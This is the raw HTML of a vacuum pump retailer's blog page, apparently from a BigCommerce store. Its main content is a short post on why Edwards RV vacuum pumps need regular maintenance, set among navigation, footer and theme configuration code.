                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pneumatic-valves/">Pneumatic Valves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/solenoid-operated-valves/">Solenoid Operated Valves</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/vacuum-measurement/">Vacuum Measurement</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/industrial-dry-pumps/">
    Industrial Dry Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-529" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-varodry-dry-screw-pump/">Leybold VARODRY Dry Screw Pump</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/leak-detectors/">Leak Detectors</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/cryo-pumps/">Cryo Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/liquid-handling-pumps/">Liquid Handling Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/oil-sealed-rotary-screw-vacuum-pumps/">Oil-sealed rotary screw vacuum pumps</a>
                  </li>
              </div>

            <div class="brand-menu">
              <h2 class="container-header mobile">Shop By Brand</h2>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Leybold.html">Leybold</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Edwards.html">Edwards</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Busch.html">Busch</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Alcatel.html">Alcatel</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Welch.html">Welch</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Stokes.html">Stokes</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/oem-equivolent/">OEM-Equivolent</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Becker.html">Becker</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Rietschle.html">Rietschle</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Ebara.html">Ebara</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Pfeiffer.html">Pfeiffer</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Ulvac.html">Ulvac</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Kinney.html">Kinney</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/oem-equivalent/">OEM-equivalent</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/alcatel-adixen/">Alcatel/ Adixen</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/angle-valve/">Angle Valve</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Varian.html">Varian</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Precision-Scientific.html">Precision Scientific</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Galileo.html">Galileo</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Fisher-Scientific.html">Fisher Scientific</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/KNF.html">KNF</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/vacuubrand/">Vacuubrand</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/VPS.html">VPS</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Across-International.html">Across International</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Atlas-Copco.html">Atlas Copco</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/dvp/">DVP</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/adixen-alcatel/">Adixen/Alcatel</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/ct/">CT</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/CVP.html">CVP</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Vacuum-Fittings.html">Vacuum Fittings</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Cryo-Pumps.html">Cryo Pumps</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/gvp/">GVP</a>
                </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
            <div class="clear"></div>
          </div>

          </div>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
  </div>
</div>
</div>
<div data-content-region="header_bottom--global"></div>
</div>
        <div class="body content" data-currency-code="USD">
     
    <div class="container main">
        
<div class="blog-post-container">
  <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://vacuumpumpsupply.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://vacuumpumpsupply.com/blog/" class="breadcrumb-label">Blog</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://vacuumpumpsupply.com/blog/edwards-rv-pump-maintenance/" class="breadcrumb-label">Edwards RV Pump maintenance.</a>
        </li>
</ul>
  <article class="blog post">
    <div class="blog-post-figure">
    </div>

    <header class="blog-header">
        <h2 class="blog-title">
            <a href="https://vacuumpumpsupply.com/blog/edwards-rv-pump-maintenance/" data-maxlength="24">Edwards RV Pump maintenance.</a>
        </h2>
        <p class="blog-date" data-maxlength="55">21st Jun 2023</p>
    </header>

    <div class="blog-post-body">
        <div class="blog-post">
                <p>Maintaining an Edwards RV vacuum pump is crucial for ensuring its optimal performance and longevity. Here are some key reasons why maintaining this type of vacuum pump is important:</p><div><div><ol><li>Performance Optimization: Regular maintenance helps to optimize the performance of the Edwards RV vacuum pump. Over time, dust, debris, and contaminants can accumulate within the pump, affecting its efficiency and performance. By cleaning and servicing the pump, you can remove these deposits and restore its functionality, allowing it to operate at its intended specifications.</li><li>Preventing Costly Repairs: Neglecting maintenance can lead to significant issues that may require costly repairs or even pump replacement. By following the recommended maintenance schedule, you can identify and address any minor problems before they escalate into major failures. This proactive approach helps to minimize downtime and repair costs, ensuring that the pump operates reliably for an extended period.</li><li>Extending Pump Lifespan: Regular maintenance significantly contributes to extending the lifespan of an Edwards RV vacuum pump. By keeping the pump clean and well-serviced, you reduce wear and tear on its components. This allows the pump to operate smoothly, reducing the risk of premature failure. Ultimately, a well-maintained pump will provide longer service life, saving you money in the long run.</li><li>Ensuring Process Consistency: The Edwards RV vacuum pump plays a crucial role in various industrial and scientific processes, including manufacturing, research, and analysis. Any performance issues with the pump can negatively impact the entire process, leading to variations in results, decreased productivity, and potentially compromised product quality. Regular maintenance helps to ensure consistent pump performance, thereby maintaining the reliability and accuracy of the processes it supports.</li><li>Safety Considerations: A properly maintained vacuum pump is essential for maintaining a safe working environment. Neglected pumps can develop leaks, which may release hazardous or toxic substances. Routine inspections and maintenance help to identify and rectify any potential safety risks, ensuring that the pump operates safely and in compliance with applicable regulations.</li><li>Manufacturer Recommendations: Following the manufacturer's maintenance guidelines is vital to uphold warranty conditions. Failure to adhere to the recommended maintenance schedule can void the warranty, leaving you responsible for any repairs or replacements. By maintaining the pump according to the manufacturer's instructions, you not only preserve the warranty but also benefit from their expertise and recommendations for optimal performance.</li></ol><p>In conclusion, regular maintenance of an Edwards RV vacuum pump is crucial for optimizing performance, preventing costly repairs, extending the pump's lifespan, ensuring process consistency, maintaining safety standards, and upholding warranty conditions. By investing time and resources in proper maintenance, you can maximize the pump's efficiency, reliability, and overall value to your operations.</p>
</div><button><svg></svg></button><div><button><svg></svg></button><button><svg></svg></button></div></div>
        </div>



        <div class="share">
                  </div>

    </div>
</article>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
    <div class="clear"></div>
</div>
        <div data-content-region="footer_above_full_width--global"></div>
<div class="trustedsite-trustmark" data-type="1001"></div>
<footer class="footer" role="contentinfo">
    <div class="footer-top newsletter">
        <div class="content newsletter">
            <div class="" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join Our Mailing List&nbsp;<span class="smaller lighter lowercase">for special offers!</span></h5>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label u-hiddenVisually" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Email">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Join">
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </fieldset>
</form>
<div class="clear"></div>
										<div class="clear"></div>
            </div>
      			<div class="clear"></div>
        </div>
    </div>

		<div class="global-region screen-width below-footer-newsletter">
			<div class="global-region body-width">
				<div data-content-region="footer_below_newsletter--global"></div>
			</div>
		</div>

    <div class="container">
        <section class="footer-info">
         <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Contact Us</h5>
                <div class="regular">
                    <address>324 South Main - Nazareth, Pa 18064</address>
                </div>

								<div class="global-region container-width"> <!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_contact--global"></div>
								</div>
        </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">Accounts & Orders</h5>
                <div class="regular">
                <ul class="footer-info-list">
                            <li><a class="navUser-action" href="/login.php">Login</a>
                                <span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Sign Up</a></li>

                    	<li>
												<a href="/shipping-returns/">Shipping &amp; Returns</a>
                    	</li>
                </ul>
                </div>

								<div class="global-region container-width"> <!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_account--global"></div>
								</div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Quick Links</h5>
                <div class="regular">
                <ul class="footer-info-list">
                    <li>
                        <a href="https://vacuumpumpsupply.com/about-us/">About Us</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/terms-and-conditions/">Terms and Conditions</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/shipping-returns/">Shipping &amp; Returns</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/rss-syndication/">RSS Syndication</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/blog/">Blog</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/news-blog/">News Blog</a>
                    </li>
                    <li>
                        <a href="https://vacuumpumpsupply.com/quote-view/">View Quote</a>
                    </li>
                </ul>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_quick_links--global"></div> <!-- can be used for SSL Certificate Seal -->
								</div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">

                <h5 class="footer-info-heading recent-posts-heading">Recent Blog Posts</h5>
                <div class="blog regular">
                    <ul class="footer-info-list">
                    </ul>
                </div>

                <div class="social-media">
                        <h5 class="footer-info-heading">Connect with Us:</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/Vacuum-Pump-Supply-58808337816" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/stories/vacuum_pump_supply/" target="_blank">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/vacuum-pump-supply-llc/?viewAsMember=true" target="_blank">
                        <svg><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
    </ul>
                </div>

							 <div class="global-region container-width"> 	<!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_social_links--global"></div>
							 </div>
            </article>
            <div class="clear"></div>

            <div class="footer-payment-icons">
        <svg class="footer-payment-icon amazonpay"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon applepay"><use xlink:href="#icon-logo-applepay"></use></svg>
        <svg class="footer-payment-icon chasepay"><use xlink:href="#icon-logo-chasepay"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon masterpass"><use xlink:href="#icon-logo-masterpass"></use></svg>
        <svg class="footer-payment-icon paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon visapay"><use xlink:href="#icon-logo-visapay"></use></svg>
    <div class="clear"></div>
</div>

<div class="global-region container-width right-of-payment-icons"> <!-- can be used for SSL Certificate Seal -->
  <div data-content-region="footer_right_of_payment_icons--global"></div>
</div>

						<div class="global-region container-width below-payment-icons"> <!-- can be used for SSL Certificate Seal -->
						  <div data-content-region="footer_below_payment_icons--global"></div>
						</div>

        </section>

        <div class="clear"></div>
    </div>

		<div class="global-region screen-width above-footer-creditsBar">
			<div class="global-region body-width">
				<div data-content-region="footer_above_credits_bar--global"></div> <!-- can be used for SSL Certificate Seal -->
			</div>
	</div>

    <div class="footer-bottom">
        <div class="content copyright">
					<ul class="site-info">
											<li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> Vacuum Pump Supply llc</span></li>

										<span class="separator"> | </span>



								<li class="sitemap"><a href="/sitemap.php">Sitemap</a></li>

										<span class="separator"> | </span>

								<li class="built-by">Premium <a target="_blank" href="https://www.bigcommerce.com/">BigCommerce</a> Theme by <a class="lone-star-templates" target="_blank" href="http://lonestartemplates.com/">Lone Star Templates</a></li>
						<div class="clear"></div>
						</ul>
        </div>
    </div>

		<div class="global-region screen-width below-footer-creditsBar">
			<div class="global-region body-width">
				<div data-content-region="footer_below_credits_bar--global"></div> <!-- can be used for SSL Certificate Seal -->
			</div>
		</div>

    <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
          <svg class="icon back-to-top-icon" title="submit" alt="submit"><use xlink:href="#icon-caret-square-up"></use></svg>
      </div>
    </footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-9u3ydwq/stencil/b1a7fbe0-53f8-013d-7377-1ecff8d1bbc3/e/17161030-d21e-013e-65a9-6e771e833a19/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-9u3ydwq/stencil/b1a7fbe0-53f8-013d-7377-1ecff8d1bbc3/e/17161030-d21e-013e-65a9-6e771e833a19/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("blog_post", "{\"customer\":null,\"theme_settings\":{\"productPage-addbutton-borderHoverColor\":\"#540005\",\"card-small-font-color\":\"#7b7b7b\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":15,\"homepage_top_products_count\":8,\"newsletter-button-bgColor\":\"#d42020\",\"subCategory-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#860109\",\"mainNav-fontFamily\":\"Google_Roboto+Condensed_700\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#545454\",\"topMenu-cartIcon-color\":\"#ffffff\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#d42020\",\"social_icon_placement_bottom\":\"bottom_none\",\"msrp-before-sale-pricing-separate-lines\":false,\"brands_visibility_mobile_menu\":true,\"sideNav-bgColor\":\"#ffffff\",\"banner-bgColor\":\"#ffffff\",\"button--primary-borderColor\":\"#630106\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#d42020\",\"show_powered_by\":true,\"banner-borderColor\":\"#8b8b8b\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"color-textLink--hover\":\"#d42020\",\"quickCart-button-borderColor\":\"#860109\",\"pdp-sale-price-label\":\"Now:\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"left\",\"productPage-price-fontFamily\":\"Google_Roboto+Condensed_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto+Condensed_400\",\"product_thumbnail_carousel\":true,\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"mobileHeader-bgColor\":\"#f2f2f2\",\"productPage-brand-fontFamily\":\"Google_Roboto+Condensed_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#ffffff\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#393939\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_site_wide\",\"productPage-brand-textColor\":\"#545454\",\"show_accept_paypal\":true,\"currentPrice-fontSize\":16,\"paymentbuttons-paypal-label\":\"checkout\",\"productPage-tabs-bgColor\":\"#393939\",\"logo-font\":\"Google_Roboto+Condensed_700\",\"content_page_layout\":\"no-sidenav\",\"paymentbuttons-paypal-shape\":\"pill\",\"productPage-tabs-textColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-textColor\":\"#545454\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto+Condensed_700\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#860109\",\"footerCopyrightBar-borderColor\":\"#545454\",\"external_link3\":false,\"non-sale-price-color\":\"#545454\",\"footer-fontHoverColor\":\"#d42020\",\"blog-readMoreButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"contentPageTitle-fontSize\":28,\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"featured_products_in_carousels\":true,\"categorypage_products_per_page\":12,\"container-fill-base\":\"#8b8b8b\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"sideNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"featured_banner_columns\":3,\"spinner-borderColor-dark\":\"#393939\",\"color-textHeading\":\"#545454\",\"show_accept_discover\":true,\"pace-progress-backgroundColor\":\"#dedede\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#393939\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#545454\",\"topMenu-fontHoverColor\":\"#d42020\",\"carousel-title-color\":\"#ffffff\",\"cardText-fontFamily\":\"Google_Roboto_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"#393939\",\"contentPage-paragraphText-fontFamily\":\"Google_Roboto_400\",\"productPage-infoValue-textColor\":\"#545454\",\"carousel-arrow-bgColor\":\"#393939\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#d42020\",\"saleFlag-fontFamily\":\"Google_Roboto+Condensed_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#ffffff\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"productPage-tabContentTitle-textColor\":\"#545454\",\"product-page-share-icon-color\":\"#545454\",\"optimizedCheckout-link-font\":\"Google_Roboto+Condensed_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"homepage_show_carousel_arrows\":true,\"mainNav-fontColor\":\"#ffffff\",\"cardTitle-fontSize\":14,\"blogpage_blog_posts_count\":6,\"color_hover_product_sale_badges\":\"#860109\",\"sticky_topMenu\":true,\"card--alternate-borderColor\":\"#ffffff\",\"show_before_sale_price_label\":true,\"color-primaryDark\":\"#8b8b8b\",\"banner-fontSize\":18,\"body-font\":\"Google_Roboto_400\",\"optimizedCheckout-step-textColor\":\"#545454\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":8,\"card-figcaption-button-hover-background\":\"#d42020\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"topMenu-fontColor\":\"#ffffff\",\"category_brand_search_column_count\":4,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#540005\",\"topMenu-cartIconHover-bgColor\":\"#860109\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"color-grey\":\"#393939\",\"top_pagination_visibility\":false,\"button--primary-backgroundColor\":\"#d42020\",\"checkRadio-color\":\"#545454\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#d42020\",\"card-figcaption-button-background\":\"#cac9c9\",\"icon-color-hover\":\"#d42020\",\"button--default-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto+Condensed_400\",\"headings-font\":\"Google_Roboto_300\",\"button--primary-backgroundColorHover\":\"#860109\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Roboto+Condensed_700\",\"current-price-on-two-lines\":false,\"label-backgroundColor\":\"#bfbfbf\",\"pdp-non-sale-price-label\":\"Was:\",\"optimizedCheckout-headingSecondary-color\":\"#545454\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#d42020\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"footer_blog_posts_count\":4,\"card-title-color\":\"#545454\",\"pagination_fontColor\":\"#545454\",\"button--disabled-borderColor\":\"#cac9c9\",\"right-sidebar-bg-color\":\"#ffffff\",\"contentPage-headers-fontFamily\":\"Google_Roboto_700\",\"label-color\":\"#ffffff\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"main-nav-layout\":\"in-container\",\"card-text-align\":\"left\",\"productPage-infoName-textColor\":\"#545454\",\"quickCart-buttonHover-borderColor\":\"#540005\",\"footerInfoList-font\":\"Google_Roboto_400\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#d42020\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"newsletter-font\":\"Google_Roboto+Condensed_700\",\"slideDescription-fontFamily\":\"Google_Roboto+Condensed_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#545454\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#eaeaea\",\"productPage-tabs-textHoverColor\":\"#d42020\",\"productPage-tabContentTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"paymentbuttons-paypal-tagline\":true,\"qtyBox-fontColor\":\"#545454\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#d42020\",\"price_ranges\":false,\"show_accept_chase_pay\":true,\"color-greyDark\":\"#545454\",\"topMenu-cartIcon-borderColor\":\"#860109\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#8b8b8b\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#545454\",\"sideNav-active-hover-fontColor\":\"#d42020\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#860109\",\"buttons-fontFamily\":\"Google_Roboto+Condensed_700\",\"footerCopyrightBar-font\":\"Google_Roboto_400\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#d42020\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"contentPage-anchor-fontColor\":\"#d42020\",\"external_link4\":false,\"color-textBase--hover\":\"#d42020\",\"related_products_column_count\":4,\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#8b8b8b\",\"slideButton-bgColor\":\"#d42020\",\"social_icon_placement_top\":false,\"instagram_posts_count\":6,\"external_link1\":false,\"product-page-share-icon-hover-color\":\"#d42020\",\"mainImg-bg-color\":\"#eaeaea\",\"subCategory-fontHoverColor\":\"#d42020\",\"brands_limit\":10,\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#860109\",\"blog_size\":\"285x165\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ffffff\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"productPage-title-textColor\":\"#545454\",\"storeName-hoverColor\":\"#d42020\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#860109\",\"color-info\":\"#666666\",\"newsletter-fontColor\":\"#545454\",\"compare-fontFamily\":\"Google_Roboto+Condensed_700\",\"card--alternate-backgroundColor\":\"#f2f2f2\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":true,\"subCategory-fontColor\":\"#545454\",\"button--default-borderColorHover\":\"#630106\",\"newsletter-button-bgHoverColor\":\"#860109\",\"show_retail_price_label\":true,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"blog-readMoreButton-borderHoverColor\":\"#860109\",\"optimizedCheckout-show-logo\":\"store-logo\",\"newsletterPopup-button-bgColor\":\"#cb0039\",\"carousel-description-color\":\"#ffffff\",\"topMenu-cartIconHover-borderColor\":\"#540005\",\"swatch_option_size\":\"22x22\",\"optimizedCheckout-step-backgroundColor\":\"#ffffff\",\"productPage-activeTab-textColor\":\"#393939\",\"fontSize-h2\":18,\"top_products_in_carousels\":true,\"slider_width\":\"in-container-floated\",\"quickCart-button-bgColor\":\"#d42020\",\"optimizedCheckout-headingPrimary-color\":\"#545454\",\"contentPageTitle-fontFamily\":\"Google_Roboto_300\",\"productPage-tabContent-fontFamily\":\"Google_Roboto+Condensed_400\",\"compareButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-warning\